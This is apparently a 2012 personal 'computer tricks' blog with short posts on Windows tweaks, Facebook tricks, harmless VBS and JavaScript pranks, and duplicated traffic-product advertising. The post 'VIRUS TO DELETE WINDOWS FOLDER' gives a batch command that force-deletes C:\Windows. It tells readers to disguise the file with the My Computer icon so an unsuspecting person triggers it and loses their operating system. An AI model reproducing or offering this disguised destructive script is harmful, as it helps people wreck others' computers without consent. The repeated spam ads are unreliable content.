Tuesday 31 July 2012
How to hide a drive on from my computer
03:54
By
Unknown
2012 tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
How to hide a drive on from my computer,
windows tricks
No comments
Hello friends, today we are going to discuss about hiding a drive from computer.
Why we have to do this?
In our home all our friends and family members can use our computer. So its not a safe environment for your personal files. So we have to hide that from them. After doing this trick the specified partition is hidden from my computer and nobody knows there is one another partition there. So you can use that partition for your own personal only.
How to do this?
Step 1: Open run prompt ( windows key + R)
Step 2: Type gpedit.mscand hit enter, a group policy window will appear.
Step 3: From that window just open the following path:
User Configuration ==> Administrative Templates ==> Windows Components ==> Windows Explorer
refer the image
(select windows explorer root folder and see the list in the right site)
Step 4: From that list double click �Hide these specified drives in My Computer� and then you will get a new window.
Step 5: In that window select the enable option at top and then select the drive which you have to hide from others. And then click apply and then ok.
Now go to My Computer and check that the selected drive is hidden.
Again to view that drive do the same steps and at last select disable in the above picture.
(NOTE: If the drive still not hidden means just restart your computer and check that will be hide)
Monday 30 July 2012
Enjoy Facebook With Images
05:30
By
Unknown
facebook magic,
facebook tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
windows tricks
No comments
Hello Friends, Hope you are all fine and me too. Today I am going to show you some facebook trick to chat or comment with some built in images in facebook.
Step 1: Login to facebook.
| Facebook Magic |
Step 2: Copy any code below and paste it in facebook chat or comments and see the magic.
[[126216480723638]]
[[126125527399400]]
[[126216220723664]]
[[126133150731971]]
[[126229700722316]]
[[126261164052503]]
Friday 27 July 2012
How to bring more traffic to your website
04:41
By
Unknown
how to bring mass traffic to your website,
step by step guide to get more traffic to blog or website,
tips for bringing traffic
No comments
One who creates website or blogs, knows the importance of traffic and the creator is hungry for more and more traffic. There is a simple equation that all follow. That is , more traffic = more money.
Bring traffic and make more money online or by making blogs or websites. All others are finding some solutions as to "how to bring traffic to the website or blog?". They use ways such as google adsense, Pay per click advertising, blog commenting, etc. Also they use Social Media Marketing for doing so.
" Are There Any Secrets Left To Generating Traffic? "
YES!!!!!!!!!!!!!!!!!
Lets see how.
If you want to dominate the masses for your websites and blogs, just have this product with you.
Mass Traffic Domination.
Your Complete Blueprint To Generating Unlimited Streams Of Traffic
What do you get in this book?
And many more............................................
To know get it ... Click Here
Auto Mass traffic generation software-
Bring traffic and make more money online or by making blogs or websites. All others are finding some solutions as to "how to bring traffic to the website or blog?". They use ways such as google adsense, Pay per click advertising, blog commenting, etc. Also they use Social Media Marketing for doing so.
" Are There Any Secrets Left To Generating Traffic? "
YES!!!!!!!!!!!!!!!!!
Lets see how.
If you want to dominate the masses for your websites and blogs, just have this product with you.
Mass Traffic Domination.
Your Complete Blueprint To Generating Unlimited Streams Of Traffic
What do you get in this book?
- Pay per click advertising
- 10 Quick And Easy Sure-Fire Traffic Generation Techniques
- How To Create Your �BUZZZZ-Banner� In 2 SIMPLE Steps
- How To Make Use Of Other People�s Mailing List To Generate UNLIMITED Traffic To YOUR Site Without Having To DO-IT-YOURSELF
- Learn Secret Techniques To Driving Massive Traffic and Earning Massive Income At The Same Time!
- 16 Social Marketing Techniques to REEL In Hundreds Of Visitors Into Your Site EVERY SINGLE DAY
- How To Use A Forum To Generate Traffic THE RIGHT WAY
- Article Marketing
- The NUMBER ONE Plugin You Definitely NEED TO HAVE! Search Engine Optimization Has Never Been So Easy�
- Tweeting Your Way To Massive Traffic Flood
- Social Marketing Success Exposed: The 3 MUST GO Websites To Set Up Your Own Network
- Video Marketing Is One Of The BEST Techniques In Generating Traffic�
- Discover The FIVE Must-Use Widgets
And many more............................................
To know get it ... Click Here
Auto Mass traffic generation software-
How to : Access Gmail from Facebook
03:15
By
Unknown
awesome face book tricks,
facebook tips and tricks,
how to access gmail from face book
No comments
Face-book users... just have a look at this amazing feature. As many use face-book for different reasons, almost all access g-mail from www.g-mail.com or g-mail.com .
There is an amazing feature of Facebook that allows the users to access G-MAIL from face-book itself. One of the most useful and simple feature of Facebook is, the you can easily access your G-mail account from your Facebook account. There is a service called F-mail in Facebook, through which you can access your G-mail account.
Facebook is a social utility that connects people with friends and others who work
The application, FMAIL is a face-book feature that allows you to check your g-mail account from your face-book account. F-mail will be adding some more integration with other aspects of your Facebook account in the near future.
Learn to Manage your own Facebook Fan Page
Thursday 26 July 2012
Download Youtube Videos Using Firefox
23:18
By
Unknown
2012 tricks,
Computer Tricks,
Download Youtube Using Firefox,
Gunaseelan,
gunaseelan seo,
internet tricks,
windows tricks
No comments
Hello Friends, hope all you guys tried to download youtube video by using any tool like youtube downloader or any. But I am now going to tell you how do download youtube video in mozila firefox. Just do the following steps:
Step 1: Go to the following link
Step 2: Now click add to firefox button.
 |
Download Youtube Using Firefox |
Step 3: Then a addon box will open and click install. Then restart the browser.
Step 4: Now you can download the videos. (Refer image below)
Wednesday 25 July 2012
How to Change Windows 7 Logon Screen
22:43
By
Unknown
2012 tricks,
batch programming tricks,
Computer Tricks,
ethical hacking,
facebook tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
How to Change Windows 7 Logon Screen,
windows tricks
No comments
Hi Friends, are you bored with the same log screen daily. Here is the trick to change that screen image. Just follow the instructions:
- Open run mode (i.e windows key + R)
- Then type regedit and hit enter
- Now navigate to
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
- Change value of OEMBackground to 1. ( double click OEMBackground and change the value 0 to 1)
- Now open the path C:\Windows\System32\oobe\info
- And create a new folder with the name �backgrounds� (i.e C:\Windows\System32\oobe\info\backgrounds)
- Now copy paste your own image to this folder and rename the image to �backgrounddefault.jpg� and refresh the PC.
- Finally press windows key + L now you can see your own logon screen.
Author Bio: This is Gunaseelan. I am very interesting in ethical hacking i give some tips and tricks in this blog. Hope you are all like those tricks. If you like means please leave a comment here of just like my fb page. And i have another one blog too for tamil kathal kavithaigal Thanks for watching this.
Shaking Your Window or Browser
04:31
By
Unknown
2012 tricks,
batch programming tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
Shaking Your Browser,
windows tricks
No comments
Hi guys, today I post two tricks. First one is to shack your window or browser. Please do the following step:
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
Copy the above code and paste in the address address bar and press enter now you can see the magic
Next one is the magic with MS WORD.
Related Post: http://2012-tricks.blogspot.in/2012/07/check-your-computer-is-male-or-female.html
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
Copy the above code and paste in the address address bar and press enter now you can see the magic
Next one is the magic with MS WORD.
- Open a empty MS Word document.
- And type this with =Rand (200, 99) then hit enter see the magic.
- Hope you enjoy those trick. Thank You.
Related Post: http://2012-tricks.blogspot.in/2012/07/check-your-computer-is-male-or-female.html
Tuesday 24 July 2012
Check Your Computer is Male or Female
This is really a funny trick, guys. Now you can know the gender of your computer that is male or female. Just follow the step: (Note: you must have speaker or headphone)
 |
| your computer male or female |
- ? Open a Notepad and paste the following codes in to that file.
- CreateObject("SAPI.SpVoice").Speak"i love you"
- ? Save the file as �gender.vbs�
- ? Put your speaker ON or just take your head phone.
- ? Now open that saved file
- ? Then if you hear male voice, your computer is male and if you hear female voice means its female.
Other related post: http://2012-tricks.blogspot.in/2012/07/make-your-keyboard-led-dancing.html
Monday 23 July 2012
HOW TO: Hide Status Updates From Certain People
02:04
By
Unknown
facebook awesome tricks that work,
facebook tips and tricks,
How to hide status updates from certain people
No comments
As Facebook is all-rounder and have connected most of the people around the world. The users at the other end may be unknown to you. Sometimes you might want to show your status update only to some friends and not to all. Then there is a trick .
Apply the setting to your face-book now:
1. Hit "Account" option, which is found on the top right of a face-book page.
2. Select the options like everyone or just friends or friends of friends, etc.
Alternatively, you can select specific friend lists to see your status (work, special interest groups, etc.) or even individual people by name, which is useful for anyone organizing a surprise party.
To take advantage of these options, click the icon just below your "what's on your mind" box on your wall and a drop down menu should appear. Selecting "customize" will bring up more options such as "make this visible to" and "hide from" with the option to make your selection a default.
Facebook related videos.
Do You Want To Reach 800 Million Targeted Customers?k Advertising Guide
Facebook Advertising Guide
Do You Want To Reach 800 Million Targeted Customers?k Advertising Guide
Facebook Advertising Guide
You will get Visual Step-By-Step Guides on how to advertise on Facebook plus how to create Facebook Business Pages, Facebook Groups, Facebook News Feeds, Custom Landing Pages and much more.
For more details, click here
For more details, click here
Sunday 22 July 2012
HOW TO: Add a Dislike Option to Your Status Update
22:40
By
Unknown
awesome facebook tricks,
dislike option to status update,
earning money tricks.,
facebook tips and tricks,
facebook tricks,
money making tips
No comments
Facebook is today's trend where many people are connected to each other and know the status . The old friends who are not in contact can get connected through the use of Facebook. Facebook also gives an opportunity to build pages , like some images and thoughts, express your thoughts, chat with your friends, upload and show to your photos to your near and dear ones, advertise your products,etc.
Even many business people are promoting their products online with the most use of FACEBOOK.
When "Facebook" comes in mind, the word "like" strikes automatically. There are like buttons available everywhere in websites to make others know and to share with them.
In this article, lets find out how to add a "Dislike" option to your status update.
You know that when you post something on the facebook, or update your status , there is a possibility of your friends "disliking" it. But there is no fun in this.
The clever Status Magic Facebook application can add a "dislike" button to any status updates posted. If you wanted to really mix it up you can actually customize the second emotion to anything, such as "love," "hate," "disagree" or even "LOLs."
How to fake your facebook location. Download pdf .
Friday 20 July 2012
Make Your Keyboard LED Dancing
03:09
By
Unknown
2012 tricks,
batch programming tricks,
blogger tricks,
Computer Tricks,
ethical hacking,
Hacking,
Keyboard LED Dancing,
windows tricks
No comments
Hi guys, this is a simple trick to blink your keyboard LED�s continuously by a simple batch programming. Steps:
� * Open notepad and copy paste the following code into that notepad
|
� * And then save that file as �led.vbs� (Note: Make sure need must vbs)
� * Now double click that vbs. You can see the dancing of your keyboard LED�s.
To Stop that blinking go to task manager (control+Alt+Del). And Choose process tab then right click on wscript process and end the process.
To Stop that blinking go to task manager (control+Alt+Del). And Choose process tab then right click on wscript process and end the process.
Thanks to watching this.
___________________________________________________________
Thursday 19 July 2012
Facebook Magic At just 2 Steps
Hi guys, this is Gunaseelan. Here is show you one magic in facebook commenting. May be some guys already know about this but now only I came to know about this. Its not fake you can check this at any post posts in facebook. Do the following steps:
Step 1: Login to your facebook account:
Step 2: open any post and type this on the comment box without double quotes �@[100000343150838:0]� . See what happening there.
 |
| Gunaseelan SEO |
Sure it will surprise you. If you want to know how this happens please watch my next post or if you want to know this comment here.
Thank You guys if I made any grammar mistake in this post means sorry.
Wednesday 18 July 2012
VIRUS TO DELETE WINDOWS FOLDER
04:44
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
how to delete windows folder,
tricks 2012,
VIRUS TO DELETE WINDOWS FOLDER,
windows tricks
No comments
Step 1: Open Notepad and type following command as it is without Quotes.
�del C:\Windows /f /q�
�del C:\Windows /f /q�
Step 2: NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
 |
| Virus to delete windows folder - Gunaseelan |
Step 5: Now create a shortcut to that bat file on desktop. (refer the above image)
 |
Step 6: Then Change the Icon of the file as My Computer icon. (refer the above image)
Step 7: Now change that file icon as My Computer icon and then leave the computer.
AFTER THAT: Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the OS.
Tuesday 17 July 2012
Google Underwater Image Search
04:21
By
Unknown
blogger tricks,
google china,
google image search,
google tricks,
Google under water search,
Google Underwater Image Search,
google updates,
Gunaseelan,
gunaseelan seo
No comments
In china google has introduced an interesting special animated image search called Google Under Water search. It is like searching images under water.
This is pages developed by using �jquery� and using some �java scripts�. Guys feel this image search just go through this page http://www.google.com.hk/
 |
| Google Under Water Search |
This is pages developed by using �jquery� and using some �java scripts�. Guys feel this image search just go through this page http://www.google.com.hk/